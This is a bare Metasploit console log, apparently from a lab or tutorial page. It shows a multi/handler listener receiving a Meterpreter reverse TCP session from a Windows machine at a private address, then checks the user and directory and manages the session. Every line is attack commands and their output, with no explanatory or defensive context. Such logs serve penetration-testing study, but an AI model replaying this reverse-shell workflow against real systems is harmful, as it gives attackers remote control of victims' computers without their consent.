 msf5 exploit(multi/handler) > set lhost 192.168.11.20
lhost => 192.168.11.20
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.11.20:4444
[*] Sending stage (206403 bytes) to 192.168.11.18
[*] Meterpreter session 1 opened (192.168.11.20:4444 -> 192.168.11.18:59651) at 2019-05-24 21:11:06 +0200
meterpreter > getuid
Server username: DEUX-PC\Rober
meterpreter > pwd
C:\Users\Rober
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter x64/windows  DEUX-PC\Rober @ DEUX-PC  192.168.11.20:4444 -> 192.168.11.18:59651 (192.168.11.18)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >